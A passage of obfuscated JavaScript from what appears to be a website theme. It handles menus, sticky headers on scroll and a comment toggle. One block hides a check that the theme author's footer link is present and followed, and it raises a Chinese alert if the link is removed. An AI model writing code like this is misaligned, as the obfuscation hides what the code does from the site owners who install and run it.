_0x4c2e4b=0x9*-0x2c5+-0x1370+-0x2c5d*-0x1;_0x209329[_0x2cda7a(0x1f6,0x290,0x21d,0x2b9)](_0x4c2e4b,_0x307338[_0x2cda7a(0x30a,0x410,0x311,0x3bc)]);_0x4c2e4b++){_0x209329[_0x37807e(0x2ed,0x236,0x19d,0x1ba)](_0x2ddb99,_0x209329[_0x37807e(0x350,0x3ac,0x2f7,0x355)]('navbar-cat'+_0x37807e(0x320,0x244,0x17a,0x18a),_0x307338[_0x4c2e4b]))&&_0x4dda07(_0x209329[_0x37807e(0x48d,0x3d4,0x350,0x3c2)]+_0x307338[_0x4c2e4b]+'')[_0x2cda7a(0x391,0x418,0x422,0x3d1)](_0x209329[_0x37807e(0x295,0x2ce,0x2dc,0x395)]);}}}});function _0x25bd(_0x2f73fa,_0x58af26){var _0x52ed41=_0x52ed();return _0x25bd=function(_0x25bdf6,_0x5be97c){_0x25bdf6=_0x25bdf6-(0xfb*-0x16+-0x958+0x1f91*0x1);var _0x44d8ae=_0x52ed41[_0x25bdf6];return _0x44d8ae;},_0x25bd(_0x2f73fa,_0x58af26);}_0x4aedc2(),$(function(){function _0x5ccfba(_0x5e5e8f,_0x27f17a,_0x535ea6,_0xf70fc8){return _0x25bd(_0x535ea6-0x1a8,_0x5e5e8f);}function _0xa2592(_0x432e7a,_0x30dbef,_0x3d8571,_0x432e16){return _0x25bd(_0x3d8571- -0x271,_0x432e7a);}var _0x4e3262={'ekxvF':function(_0x209d5f,_0x4c3749){return _0x209d5f(_0x4c3749);},'xfrkA':_0x5ccfba(0x2e7,0x391,0x39c,0x34b),'VyUOY':_0xa2592(-0x1e2,-0x17a,-0x1c1,-0x19a),'kIUuK':function(_0x35d0d9,_0x5e7209){return _0x35d0d9(_0x5e7209);},'lNozI':_0x5ccfba(0x341,0x42b,0x3f0,0x404),'ihIOj':_0xa2592(-0x65,-0xf7,-0x110,-0x114),'XgPAx':function(_0x54e53e,_0x100ef2){return _0x54e53e(_0x100ef2);},'BgfeT':_0x5ccfba(0x2fa,0x434,0x38d,0x386)};_0x4e3262[_0xa2592(-0x28,-0x96,-0xe8,-0xa5)]($,_0x4e3262[_0xa2592(-0x1c5,-0x220,-0x196,-0x14e)])[_0xa2592(-0x1d0,-0x211,-0x166,-0x1e3)](function(){function _0x342a4f(_0x3be760,_0x19a876,_0x22cc71,_0x5baa43){return _0xa2592(_0x3be760,_0x19a876-0xa8,_0x22cc71-0x3e6,_0x5baa43-0x130);}_0x4e3262['ekxvF']($,_0x4e3262[_0x342a4f(0x32c,0x25e,0x2b9,0x1f3)])[_0x342a4f(0x322,0x2b5,0x299,0x1f9)+'e'](-0x65a+0x15cb+-0x1*0xf0d),_0x4e3262[_0x342a4f(0x33f,0x392,0x2ec,0x31b)]($,_0x342a4f(0x46d,0x38b,0x3bd,0x3c7))[_0x342a4f(0x388,0x318,0x37d,0x34a)+'s'](_0x4e3262[_0x342a4f(0x23e,0x2f7,0x268,0x27d)]);function _0x3c36ab(_0x54b1cc,_0x14cd15,_0xfa58ce,_0x3e4bc0){return _0xa2592(_0x3e4bc0,_0x14cd15-0x101,_0xfa58ce-0x3c5,_0x3e4bc0-0x14b);}_0x4e3262[_0x342a4f(0x361,0x2fb,0x355,0x355)]($,_0x4e3262[_0x3c36ab(0x2a6,0x297,0x2fc,0x33b)])[_0x3c36ab(0x375,0x417,0x35c,0x2ca)+'s'](_0x4e3262[_0x342a4f(0x320,0x406,0x36e,0x415)]);});}),$(function(){function _0x4a4bf0(_0xd373d0,_0x5cc305,_0x2b06b5,_0x5d7764){return _0x25bd(_0xd373d0- -0x364,_0x5d7764);}function _0x3b88b9(_0x3d2252,_0x479599,_0x1dcc0f,_0x542412){return _0x25bd(_0x3d2252- -0x326,_0x542412);}var _0x25c56a={'doctt':function(_0x2d9f9b,_0x1fcaa1){return _0x2d9f9b(_0x1fcaa1);},'tSimF':'#AjaxComme'+_0x3b88b9(-0x14e,-0xc4,-0x178,-0x106),'ojuQT':_0x3b88b9(-0x1a4,-0x266,-0xdf,-0x134)+_0x3b88b9(-0x210,-0x13e,-0x2c4,-0x2b3),'WHDRE':function(_0xf4cd3b,_0x4f2817){return _0xf4cd3b!==_0x4f2817;},'qyalq':_0x3b88b9(-0xf4,-0xf6,-0x181,-0x101),'GteXA':_0x4a4bf0(-0x186,-0x113,-0x171,-0x216),'GPOME':_0x4a4bf0(-0x2b4,-0x258,-0x21b,-0x386),'YkOVV':function(_0xb6f22f,_0x74450a){return _0xb6f22f(_0x74450a);},'pUxIM':_0x4a4bf0(-0x106,-0x1b1,-0x88,-0x13b),'NXLDB':_0x3b88b9(-0x187,-0x24e,-0x192,-0x155),'mODTu':_0x3b88b9(-0x1fc,-0x1a8,-0x2be,-0x21f)};_0x25c56a[_0x4a4bf0(-0x185,-0x175,-0x180,-0x216)]($,_0x25c56a[_0x3b88b9(-0x22a,-0x2cc,-0x208,-0x15e)])[_0x4a4bf0(-0x259,-0x208,-0x2ed,-0x1a6)](function(){function _0x204d74(_0x374c30,_0x1547d8,_0x354d21,_0x39046b){return _0x4a4bf0(_0x1547d8-0x2cf,_0x1547d8-0x171,_0x354d21-0x1e3,_0x374c30);}function _0x5824ef(_0xe8ff85,_0x1a0d85,_0x23fb67,_0x4952b0){return _0x4a4bf0(_0x4952b0-0x595,_0x1a0d85-0xf9,_0x23fb67-0xae,_0xe8ff85);}_0x25c56a['WHDRE'](_0x204d74(0x1ce,0x18e,0xdb,0x1ad),_0x25c56a[_0x204d74(0x97,0x7b,-0xd,-0x4b)])?($(_0x25c56a[_0x204d74(0xba,0x162,0x20b,0xa8)])[_0x5824ef(0x40b,0x425,0x4ad,0x439)+'s'](_0x25c56a[_0x5824ef(0x374,0x26b,0x3bc,0x2ff)]),_0x25c56a[_0x5824ef(0x45e,0x31d,0x46f,0x3cd)]($,'#mnav\x20i')[_0x204d74(0x1d8,0x173,0xa4,0x101)+'s'](_0x25c56a['pUxIM']),_0x25c56a[_0x204d74(0xe6,0x14a,0x225,0xbd)]($,_0x25c56a['NXLDB'])[_0x204d74(0xa3,0x8f,0x49,0x86)+'e'](-0x1316*0x1+0x4*0xab+0x10ce),_0x25c56a['doctt']($,_0x204d74(0x18d,0x15f,0x14d,0x85))[_0x5824ef(0x25c,0x387,0x2f8,0x2d8)](0xabc+-0x2*0x3fa+-0x264)):(_0x25c56a[_0x204d74(0xfb,0x14a,0xcb,0x21b)](_0x190264,_0x25c56a[_0x204d74(0x126,0x18d,0x214,0x24a)])[_0x5824ef(0x3cf,0x308,0x2ff,0x365)](_0x25c56a[_0x5824ef(0x3a2,0x465,0x4a3,0x3fb)])[_0x5824ef(0x262,0x282,0x24f,0x2f2)](),_0x5a8720(_0x25c56a['ojuQT'])[_0x5824ef(0x2db,0x374,0x426,0x39c)](_0x322557),_0x25c56a[_0x204d74(0x135,0x14a,0x208,0x1b8)](_0x2c0322,_0x204d74(0x60,0x61,0x6d,-0xd)+_0x204d74(0xd4,0x180,0x1ff,0xbc))[_0x5824ef(0x3c0,0x3d1,0x27f,0x33c)]());});}),$(document)[_0xceae63(0x460,0x3d8,0x3d3,0x3dc)](function(){var _0x1d0af9={'nhGay':function(_0x3b7884,_0x1c8c70){return _0x3b7884(_0x1c8c70);},'cdsmP':_0x59d799(0x12f,0x54,0xf9,0x63)+_0x59d799(0x110,0x179,0x1bd,0x209)+_0x59d799(0x214,0x209,0x15e,0x1b6)+_0x5484ab(0x18d,0x33c,0x324,0x267)+_0x59d799(0x134,-0x5,0xc3,0x171)+_0x5484ab(0x9f,0xdd,0x190,0x169)+'/\x22],\x20a[hre'+_0x59d799(0x1c4,0x1cf,0x149,0x6c)+_0x59d799(0x2d6,0x2ef,0x217,0x298)+'.com/\x22],\x20a'+'[href=\x22htt'+_0x5484ab(0x230,0x158,0x2a0,0x1e5)+'zktw.com.c'+_0x59d799(0x258,0x1ef,0x210,0x1bd),'fktEs':_0x59d799(0x17c,0x7d,0xad,0xdb),'iWyKx':function(_0x1060cf,_0x3bb3a2){return _0x1060cf!=_0x3bb3a2;},'FqQoP':'nofollow','yhoHc':'rel','YbLzP':function(_0x2bfe73,_0x4480dd){return _0x2bfe73!=_0x4480dd;},'JEDnd':_0x5484ab(0x192,0x287,0x292,0x1cf),'OinAW':_0x5484ab(0x10b,0x190,0x156,0x178),'NsUjg':_0x59d799(0x177,0x19a,0x136,0xce)+_0x5484ab(0x223,0x2ca,0x207,0x1f3)+_0x5484ab(0x1a8,0x21f,0x1e1,0x27a)+'收到此提醒！\x0a\x20修改'+_0x5484ab(0x285,0x205,0x2b2,0x200)+'代码或者再安装一次模'+'板即可恢复，如不可恢'+_0x59d799(0x159,0x18a,0x194,0x260)},_0x51a6ca=_0x1d0af9[_0x59d799(0x210,0x218,0x1ee,0x210)]($,_0x59d799(0xa8,0x78,0x12a,0x1f4))[_0x59d799(0x38,0x25,0x98,0x7c)](_0x1d0af9[_0x59d799(0x1a3,0x203,0x1b9,0xe4)]);function _0x5484ab(_0x1b2cd7,_0x158234,_0x24125f,_0x5e78a2){return _0xceae63(_0x158234,_0x158234-0x5e,_0x5e78a2- -0x21c,_0x5e78a2-0x42);}function _0x59d799(_0x4a6966,_0x4dea52,_0x5c44c9,_0x57fe86){return _0xceae63(_0x4a6966,_0x4dea52-0x1bc,_0x5c44c9- -0x301,_0x57fe86-0xc4);}_0x1d0af9[_0x5484ab(0x24f,0x1a8,0x134,0x1c2)]!=_0x51a6ca[_0x5484ab(0x243,0x18d,0x2c8,0x22b)]()&&!_0x51a6ca['is'](':hidden')&&_0x1d0af9[_0x59d799(0x72,0x79,0x134,0x1e9)](_0x1d0af9[_0x5484ab(0x320,0x1d3,0x1c6,0x26e)],_0x51a6ca[_0x59d799(0xcf,0x15d,0x112,0xc2)](_0x1d0af9['yhoHc']))&&_0x1d0af9[_0x59d799(0x166,0x92,0x167,0x9e)](_0x1d0af9['JEDnd'],_0x51a6ca[_0x59d799(0x191,0x279,0x1c0,0x133)](_0x1d0af9[_0x5484ab(0x283,0x224,0x130,0x1ec)]))&&_0x1d0af9[_0x59d799(0x2c6,0x182,0x1ee,0x296)](alert,_0x1d0af9['NsUjg']);}),$(function(){var _0x831366={'xXlLC':_0x276abe(0x525,0x45d,0x497,0x455),'DHuzx':function(_0xe653f7,_0x53652e){return _0xe653f7(_0x53652e);},'DzGBi':'.topmenu','tRGRg':function(_0x43a2b3,_0x18b20d){return _0x43a2b3(_0x18b20d);},'KBTFi':function(_0x30e77c,_0x3834b8){return _0x30e77c>=_0x3834b8;}},_0x5ca5c8=_0x831366[_0x276abe(0x39c,0x3b7,0x2da,0x33a)]['split']('|'),_0x1940fb=-0x456+-0x4c1*0x2+0xdd8;function _0x276abe(_0x414888,_0x28839b,_0x354a25,_0x30eec8){return _0xceae63(_0x30eec8,_0x28839b-0x1a,_0x28839b- -0x22,_0x30eec8-0xcf);}function _0x3b138c(_0x5f5b7c,_0x114649,_0x3316f2,_0x133f77){return _0xceae63(_0x3316f2,_0x114649-0x125,_0x133f77- -0x4da,_0x133f77-0x131);}while(!![]){switch(_0x5ca5c8[_0x1940fb++]){case'0':var _0x4034d4=_0x831366['DHuzx']($,_0x831366[_0x276abe(0x421,0x4c9,0x524,0x4dd)]);continue;case'1':_0x57f94c['scroll'](function(){function _0x3ed73b(_0x3156e3,_0x51112a,_0x3dfc17,_0x5919ec){return _0x276abe(_0x3156e3-0x1d4,_0x51112a- -0x2e2,_0x3dfc17-0x18c,_0x3156e3);}function _0x3d669b(_0x1a95ad,_0x4ba160,_0x4fbe8b,_0x469ccc){return _0x276abe(_0x1a95ad-0xc9,_0x1a95ad- -0x372,_0x4fbe8b-0xf8,_0x4ba160);}_0x218436['YlgGc'](_0x24a83b[_0x3ed73b(0x17a,0x173,0x13a,0x11e)](),0x7bd*0x5+-0x2179+-0x4*0x121)?_0x4034d4['addClass'](_0x218436[_0x3d669b(0x21,-0x7f,0x51,0xdd)]):_0x4034d4[_0x3d669b(0x1,0xb0,0x8b,-0x48)+'s'](_0x218436[_0x3ed73b(-0x16,0xb1,0x49,0xdd)]);});continue;case'2':var _0x24a83b=_0x831366[_0x276abe(0x347,0x3b3,0x3f1,0x41b)]($,document);continue;case'3':var _0x218436={'YlgGc':function(_0x54934b,_0x4d6d14){function _0x1edd63(_0x2c2c84,_0x466db2,_0x2fa1e1,_0x4bc3e6){return _0x276abe(_0x2c2c84-0x117,_0x2c2c84- -0x4ea,_0x2fa1e1-0x1a3,_0x466db2);}return _0x831366[_0x1edd63(-0xbc,-0xbf,-0x126,-0x156)](_0x54934b,_0x4d6d14);},'Uapem':_0x276abe(0x289,0x35f,0x2a3,0x430)};continue;case'4':var _0x57f94c=_0x831366[_0x276abe(0x3e3,0x3b3,0x375,0x3a5)]($,window);continue;}break;}}),$(function(){var _0x3c62db={'zgXfG':function(_0xa493d,_0x238a2e){return _0xa493d(_0x238a2e);},'sMosP':_0x5ec9a5(0x368,0x232,0x32b,0x2e0)+'h'};function _0x5ec9a5(_0xc4f52b,_0x175cc6,_0x33f8b3,_0x310c29){return _0xceae63(_0x33f8b3,_0x175cc6-0x2c,_0x310c29- -0x1a9,_0x310c29-0xc3);}function _0x57de9a(_0x10b3de,_0x24a53d,_0x2bb176,_0x17109d){return _0xceae63(_0x17109d,_0x24a53d-0x96,_0x24a53d- -0x501,_0x17109d-0x125);}_0x3c62db['zgXfG']($,_0x3c62db[_0x57de9a(-0xc3,-0x20,0x85,-0xc4)])[_0x5ec9a5(0x24e,0x23b,0x17b,0x234)](function(){function _0x1f3d40(_0x269a07,_0x7480a3,_0xee897d,_0x2caafc){return _0x5ec9a5(_0x269a07-0x113,_0x7480a3-0x11,_0x2caafc,_0x7480a3- -0xc1);}function _0x21b929(_0x1d6c65,_0x47ba07,_0x275aa6,_0x48f1e1){return _0x5ec9a5(_0x1d6c65-0xe6,_0x47ba07-0xf,_0x1d6c65,_0x275aa6-0x87);}_0x3c62db[_0x21b929(0x273,0x2b8,0x29d,0x24f)]($,_0x21b929(0x37c,0x32c,0x38c,0x320)+'h')[_0x1f3d40(0xda,0x18c,0x21f,0xb8)+'e'](0x7*-0x20+0x8e0+-0x79c);});}),$(function(){var _0x4aa882={'dYfNp':function(_0x12e4a5,_0x2130d7){return _0x12e4a5<_0x2130d7;},'TdELR':function(_0x492b2c,_0x2cb2f8){return _0x492b2c==_0x2cb2f8;},'UDoJQ':function(_0x56e3a6,_0x1894c2){return _0x56e3a6+_0x1894c2;},'fzJzJ':function(_0x2119d5,_0x31828c){return _0x2119d5(_0x31828c);},'OIPzu':function(_0x5e4456,_0x442fdf){return _0x5e4456+_0x442fdf;},'qELbU':function(_0x1b3a94,_0xa336c2){return _0x1b3a94+_0xa336c2;},'fuihp':'#navbar-ca'+_0x6fc0b4(0x5d3,0x52e,0x42e,0x504),'tRbvS':_0x6fc0b4(0x4d2,0x404,0x440,0x44e),'lciBq':function(_0x1dcc1d,_0x140beb){return _0x1dcc1d+_0x140beb;},'IDBMR':_0x6fc0b4(0x2e5,0x3de,0x43f,0x390)+'-','vaZLS':function(_0x5c7c58,_0x2d7880){return _0x5c7c58(_0x2d7880);},'aGMxF':function(_0x5a4606,_0x1b6ed4){return _0x5a4606-_0x1b6ed4;},'rgMNp':function(_0x362fdf,_0x95d7b6){return _0x362fdf<=_0x95d7b6;},'xZZVa':function(_0xd6a3f1,_0x380fea){return _0xd6a3f1===_0x380fea;},'tfbHz':_0x531de2(0x31c,0x28f,0x2db,0x2ce),'AYKiT':_0x6fc0b4(0x436,0x51c,0x4dd,0x4f0),'CXAUH':function(_0x476b7a,_0x24f29f){return _0x476b7a===_0x24f29f;},'fzssG':'gfJXt','ZapLf':_0x6fc0b4(0x420,0x521,0x56f,0x4a0),'WTkoR':_0x6fc0b4(0x474,0x4de,0x55c,0x497),'CbNag':_0x6fc0b4(0x4e8,0x599,0x492,0x4fc),'oleyb':function(_0x52c90b,_0x5aaed7){return _0x52c90b===_0x5aaed7;},'rtaSv':'LOEXd','rOOQg':function(_0x16c51a,_0x48558e){return _0x16c51a(_0x48558e);},'AQIUo':_0x6fc0b4(0x35c,0x40b,0x412,0x3a3),'RbdAU':function(_0x384976,_0x4a8d2e){return _0x384976(_0x4a8d2e);},'ovaiu':_0x6fc0b4(0x58c,0x525,0x538,0x4e5)+'tes','pcSIR':function(_0x223a19,_0x16546a){return _0x223a19(_0x16546a);},'lliLK':function(_0x45934b,_0x4eaa07){return _0x45934b-_0x4eaa07;},'nSvQO':function(_0x5525df,_0x27575b){return _0x5525df-_0x27575b;}},_0x39e378=_0x4aa882[_0x531de2(0x3a7,0x2e6,0x462,0x3cb)]($,_0x4aa882[_0x6fc0b4(0x54c,0x4bd,0x4a1,0x4c2)]),_0x31c4f1=_0x39e378[_0x6fc0b4(0x57a,0x54d,0x545,0x4cc)](),_0x1f044c=_0x4aa882[_0x6fc0b4(0x459,0x3fb,0x31e,0x39a)]($,_0x4aa882[_0x531de2(0x313,0x3af,0x247,0x33f)]),_0xcc032d=$(_0x4aa882[_0x531de2(0x313,0x31a,0x30c,0x358)])[_0x6fc0b4(0x417,0x47e,0x550,0x4cc)](),_0x35dab9=_0x4aa882[_0x531de2(0x358,0x286,0x3d1,0x38d)]($,window)[_0x531de2(0x441,0x473,0x4ce,0x37b)](),_0x1a4a7e=_0x4aa882[_0x6fc0b4(0x2e3,0x445,0x37f,0x377)](_0x39e378['offset']()['top'],_0x31c4f1),_0x4efd98=_0x4aa882[_0x531de2(0x45c,0x412,0x51d,0x4f4)](_0x31c4f1,_0x1f044c[_0x531de2(0x441,0x3cb,0x41f,0x4b7)]())-_0x4aa882[_0x6fc0b4(0x507,0x41b,0x4ad,0x4c4)](_0xcc032d,_0x1f044c[_0x531de2(0x441,0x4d4,0x3cb,0x436)]()),_0x1123df=_0x4efd98;function _0x531de2(_0x4774b0,_0x30c933,_0x189660,_0x117333){return _0xceae63(_0x117333,_0x30c933-0x117,_0x4774b0- -0xaf,_0x117333-0xd8);}function _0x6fc0b4(_0x43a56d,_0x262e46,_0x9bd8c,_0x1f6f44){return _0xceae63(_0x43a56d,_0x262e46-0x61,_0x1f6f44- -0x24,_0x1f6f44-0x161);}$(window)['scroll'](function(){function _0x34a2d1(_0x135ed6,_0x334d37,_0x1557c4,_0x4033f0){return _0x531de2(_0x334d37- -0xf2,_0x334d37-0xc6,_0x1557c4-0x123,_0x4033f0);}function _0x146ec1(_0xa80132,_0x23ae8f,_0x9bfdc2,_0x95ce69){return _0x531de2(_0xa80132- -0x547,_0x23ae8f-0xfa,_0x9bfdc2-0x11,_0x9bfdc2);}var _0x5a1ac2=_0x4aa882[_0x146ec1(-0x1f4,-0x1b5,-0x1a1,-0x145)]($,document['body'])[_0x34a2d1(0x344,0x2d6,0x390,0x26a)](),_0x3fa5f6=_0x4aa882[_0x34a2d1(0x1e0,0x2a5,0x226,0x1de)](_0x4aa882['aGMxF'](_0x1a4a7e,_0x35dab9),_0x5a1ac2);if(_0x4aa882[_0x34a2d1(0x1ec,0x1f6,0x270,0x173)](_0x3fa5f6,-0xf01+0x1060+0x15f*-0x1)){if(_0x4aa882[_0x34a2d1(0x28c,0x205,0x2e2,0x25d)](_0x4aa882[_0x146ec1(-0x21f,-0x191,-0x160,-0x29c)],_0x4aa882['tfbHz']))_0x1f044c[_0x34a2d1(0x2a9,0x337,0x314,0x32b)]('fix-btm'),_0x1f044c[_0x34a2d1(0x39c,0x320,0x320,0x355)](_0x4aa882['AYKiT'],_0x4efd98);else{var _0x514cac=_0xefc1f9[_0x34a2d1(0x2ac,0x2fe,0x338,0x337)](_0x55e2a7,arguments);return _0x233bf2=null,_0x514cac;}}else{if(_0x3fa5f6<=_0x1123df){if(_0x4aa882[_0x34a2d1(0x21d,0x1ec,0x2c9,0x1c5)](_0x34a2d1(0x278,0x326,0x332,0x2f4),_0x4aa882['fzssG'])){var _0x432c64=_0x2bae2e[_0x34a2d1(0x323,0x321,0x311,0x2c4)]('\x20');for(var _0x2fc92a=-0x3*-0x955+-0x1c55+-0x56*-0x1;_0x4aa882[_0x34a2d1(0x250,0x2a0,0x21b,0x24e)](_0x2fc92a,_0x432c64[_0x146ec1(-0x133,-0x179,-0xfb,-0x129)]);_0x2fc92a++){_0x4aa882[_0x34a2d1(0x2f8,0x331,0x40e,0x2a1)](_0x286ed2,_0x4aa882['UDoJQ']('navbar-cat'+_0x34a2d1(0x18e,0x1fd,0x2ae,0x1cb),_0x432c64[_0x2fc92a]))&&_0x4aa882[_0x146ec1(-0x14a,-0xf4,-0x75,-0x121)](_0x8990e4,_0x4aa882[_0x146ec1(-0x23a,-0x1db,-0x2d4,-0x2da)](_0x4aa882[_0x146ec1(-0x24a,-0x277,-0x268,-0x2b9)](_0x4aa882[_0x146ec1(-0x278,-0x2ac,-0x208,-0x2d6)],_0x432c64[_0x2fc92a]),''))[_0x34a2d1(0x3c8,0x337,0x3e2,0x2d1)](_0x4aa882[_0x146ec1(-0x1f9,-0x267,-0x272,-0x2d5)]);}}else _0x1f044c['removeClas'+'s'](_0x4aa882[_0x146ec1(-0x167,-0x1cc,-0x112,-0xe2)]),_0x1f044c['css'](_0x4aa882[_0x34a2d1(0x297,0x2c0,0x2e9,0x2d9)],_0x4aa882[_0x146ec1(-0x1fe,-0x22d,-0x266,-0x226)]),!_0x1f044c['hasClass'](_0x4aa882['CbNag'])&&(_0x4aa882[_0x34a2d1(0x201,0x1f0,0x114,0x155)](_0x4aa882[_0x146ec1(-0x191,-0x11a,-0x12a,-0x123)],_0x4aa882[_0x34a2d1(0x30d,0x2c4,0x395,0x2f6)])?_0x1f044c['addClass']('fix'):_0x390e77==_0x4aa882[_0x146ec1(-0x21c,-0x1cc,-0x177,-0x284)](_0x4aa882['IDBMR'],_0x3472e8)&&_0x4aa882[_0x146ec1(-0x1f4,-0x2c3,-0x14d,-0x19e)](_0x167822,_0x4aa882[_0x146ec1(-0x24a,-0x1c1,-0x229,-0x229)](_0x4aa882[_0x34a2d1(0x19d,0x1fa,0x178,0x173)]('#navbar-ta'+'g-',_0x3febf0),''))[_0x34a2d1(0x2bd,0x337,0x2c4,0x276)](_0x4aa882[_0x34a2d1(0x27c,0x25c,0x295,0x333)]));}else _0x1f044c[_0x146ec1(-0x261,-0x242,-0x2ad,-0x2b7)+'s'](_0x146ec1(-0x132,-0x112,-0x1c4,-0x160)),_0x1f044c[_0x146ec1(-0x261,-0x327,-0x1fb,-0x290)+'s'](_0x4aa882['CbNag']);}});}),$(function(){function _0x2ec39a(_0x1deecc,_0x1f58fa,_0x5007e8,_0x369665){return _0xceae63(_0x1deecc,_0x1f58fa-0x163,_0x369665-0xca,_0x369665-0x199);}var _0x17fcf4={'YNqLC':'active','YUFVW':function(_0x3d4cb7,_0x304333){return _0x3d4cb7!==_0x304333;},'tdlYE':_0xeb2615(0xda,0x179,0x1a6,0x11f),'cawHr':function(_0x337e6b,_0x3eeb9e){return _0x337e6b(_0x3eeb9e);},'vIXtq':_0x2ec39a(0x58a,0x585,0x566,0x555)+_0x2ec39a(0x62e,0x5b2,0x610,0x5a7)};function _0xeb2615(_0x53e3c3,_0x34ae44,_0x14bed9,_0x1e3c4d){return _0xceae63(_0x1e3c4d,_0x34ae44-0x1d9,_0x14bed9- -0x2d0,_0x1e3c4d-0xb4);}$(_0x17fcf4[_0x2ec39a(0x4dd,0x5c9,0x665,0x5b3)])[_0xeb2615(0x2d0,0x2bb,0x23e,0x2f8)](function(){function _0x5f06ee(_0x38cc07,_0x3d3a3d,_0x4bb478,_0x52ee10){return _0x2ec39a(_0x3d3a3d,_0x3d3a3d-0x9c,_0x4bb478-0x1b9,_0x38cc07- -0xe9);}function _0x4c203e(_0x17b3c9,_0x385b17,_0x4eb512,_0x19bd0b){return _0xeb2615(_0x17b3c9-0x11d,_0x385b17-0x156,_0x19bd0b-0x2fe,_0x4eb512);}_0x17fcf4[_0x4c203e(0x360,0x494,0x3f8,0x3c8)](_0x17fcf4[_0x4c203e(0x4d8,0x46c,0x481,0x420)],_0x17fcf4[_0x5f06ee(0x3d3,0x493,0x41c,0x488)])?_0x3c7ab8(this)[_0x5f06ee(0x4b9,0x476,0x594,0x3ed)](_0x17fcf4[_0x5f06ee(0x4c5,0x46f,0x52d,0x4e3)]):_0x17fcf4[_0x5f06ee(0x35c,0x337,0x3bc,0x36c)]($,'.lbicon-we'+_0x4c203e(0x471,0x509,0x59a,0x50b))['slideToggl'+'e'](0x252b+-0x1214+-0x12b3);});}),$(function(){function _0x1c8f9a(_0x20306f,_0x4a5715,_0x474e82,_0x20b88d){return _0xceae63(_0x20b88d,_0x4a5715-0x3,_0x4a5715- -0x554,_0x20b88d-0x2e);}var _0x527179={};_0x527179[_0x242ced(-0x2dc,-0x2ac,-0x258,-0x218)]=_0x1c8f9a(-0x1a5,-0x109,-0x1ac,-0x11f);function _0x242ced(_0x39f44f,_0x40b59c,_0x3c5aa8,_0x31f924){return _0xceae63(_0x3c5aa8,_0x40b59c-0x17c,_0x40b59c- -0x679,_0x31f924-0x49);}_0x527179[_0x242ced(-0x1d7,-0x187,-0x1c7,-0x251)]=_0x242ced(-0x24a,-0x1ba,-0x131,-0x252);var _0x131a43=_0x527179;$(_0x131a43['IMuSd'])[_0x242ced(-0x2c7,-0x29c,-0x33a,-0x2d9)](function(){function _0x4667bb(_0x47f341,_0x28e15b,_0x591a47,_0x2cd5ab){return _0x1c8f9a(_0x47f341-0x1f2,_0x47f341-0x536,_0x591a47-0x1f2,_0x591a47);}$(_0x131a43[_0x4667bb(0x3af,0x421,0x3a4,0x401)])['slideToggl'+'e'](-0x200c+-0x1458+0x3496);});}),$(function(){function _0x235cbf(_0x4b120f,_0x10c825,_0x86bf03,_0x1f5b7d){return _0xceae63(_0x10c825,_0x10c825-0x5,_0x1f5b7d- -0x27a,_0x1f5b7d-0x19);}function _0x5ef258(_0x4b89f3,_0x589c13,_0x218684,_0x409d6f){return _0xceae63(_0x409d6f,_0x589c13-0xf5,_0x4b89f3- -0x17b,_0x409d6f-0xde);}var _0x272ace={'xKmBD':'4|0|1|5|6|'+_0x5ef258(0x229,0x2f8,0x2a1,0x282),'SRSYu':function(_0xd2246a,_0x1551df){return _0xd2246a(_0x1551df);},'BZquz':_0x5ef258(0x22d,0x22a,0x174,0x1cd),'yypwE':function(_0x594254,_0x12158c){return _0x594254===_0x12158c;},'KAvFC':_0x5ef258(0x256,0x27a,0x233,0x2f1),'oZgVR':_0x235cbf(0x1e0,0x1bc,0x2c5,0x290)};_0x272ace[_0x235cbf(0x10c,0xf3,0x1e3,0x1a1)]($,_0x272ace[_0x235cbf(0x16f,0x65,0x71,0x10d)])[_0x5ef258(0x262,0x1fb,0x1de,0x1dc)](function(){function _0x416ed3(_0x128f5e,_0x114688,_0x506546,_0x1a5799){return _0x235cbf(_0x128f5e-0x14c,_0x128f5e,_0x506546-0xdc,_0x114688-0x147);}function _0x1ea205(_0x4df143,_0x219789,_0x5e5c21,_0x434330){return _0x235cbf(_0x4df143-0x1af,_0x5e5c21,_0x5e5c21-0x93,_0x219789-0x264);}if(_0x272ace[_0x416ed3(0x243,0x2e5,0x3bd,0x2ea)](_0x272ace[_0x1ea205(0x3d8,0x48b,0x4d7,0x3d1)],_0x1ea205(0x40e,0x470,0x3a1,0x42c))){var _0x3fb602=_0x272ace[_0x1ea205(0x341,0x419,0x360,0x488)]['split']('|'),_0x459d0a=-0x665+0x1246+0xbe1*-0x1;while(!![]){switch(_0x3fb602[_0x459d0a++]){case'0':var _0x2878c1=_0x272ace['SRSYu'](_0x3b0a37,_0x416ed3(0x243,0x306,0x243,0x3bb)),_0x3961f5=_0x5322da(_0x416ed3(0x3b2,0x33a,0x35c,0x37d));continue;case'1':if(!_0x2878c1[_0x1ea205(0x4fa,0x4ad,0x41f,0x540)]||!_0x3961f5[_0x1ea205(0x582,0x4ad,0x50e,0x4c9)])return;continue;case'2':return![];case'3':_0x3961f5[_0x416ed3(0x1e8,0x262,0x32a,0x276)+'s']('');continue;case'4':_0x240f9d(_0x272ace[_0x416ed3(0x354,0x334,0x277,0x278)])[_0x1ea205(0x3cf,0x3da,0x453,0x3a0)](-0x170e+-0x49*0x47+0x2b4d);continue;case'5':_0x2878c1[_0x1ea205(0x404,0x427,0x4b6,0x3d8)](_0x3961f5);continue;case'6':_0x2878c1['remove']();continue;case'7':_0x272ace[_0x416ed3(0x37e,0x2e8,0x2de,0x34b)](_0x3c7dfd,this)[_0x1ea205(0x3af,0x46b,0x453,0x529)]();continue;}break;}}else $(_0x416ed3(0x3c9,0x36a,0x35b,0x441))['slideToggl'+'e'](-0xf36+0x5*-0x382+0x2124);});}),$(function(){var _0x2cf725={'IfCgO':function(_0x4a83d1,_0x50f28e){return _0x4a83d1(_0x50f28e);},'gqxkw':function(_0x239c66,_0x412910){return _0x239c66+_0x412910;},'htVcS':function(_0xf42097,_0xbbead8){return _0xf42097+_0xbbead8;},'NCqsw':_0xed0c75(0x30f,0x2ae,0x24e,0x24b)+'g-','MHuWD':'active','ddNlY':'#mnav\x20i','PjFJD':_0xed0c75(0xf0,0x1f5,0x1e9,0x16d),'XncyW':_0xed0c75(0x1d8,0x233,0x329,0x2b1),'YduIq':_0xed0c75(0x222,0x282,0x332,0x2aa),'IPwEj':function(_0x13c765,_0x4ab619){return _0x13c765(_0x4ab619);},'hvrqP':_0xed0c75(0x235,0x352,0x22a,0x2db),'ZJIpr':function(_0x56a43e,_0xd50ed){return _0x56a43e/_0xd50ed;},'qgQwp':function(_0x3fb15e,_0x44ecb9){return 